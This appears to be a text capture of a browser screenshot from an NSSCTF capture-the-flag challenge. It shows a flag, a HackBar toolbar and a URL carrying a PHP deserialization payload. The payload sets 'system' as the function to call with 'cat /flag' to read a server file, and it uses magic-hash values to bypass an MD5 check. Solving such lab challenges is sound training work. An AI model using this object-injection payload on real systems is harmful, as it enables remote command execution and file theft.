 NSSCTF{642708c6-93d7-418b-bb65-a8332d7a85ad}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:22293/?NSS=O:2:"lt":4:{s:4:"impo";O:3:"fin":3:{s:1:"a";s:6:"system";s:3:"url";s:3:"111";s:5:"title";s:9:"cat
/flag";}s:4:"md51";s:11:"s155964671a";s:4:"md52";s:11:"s878926199a";}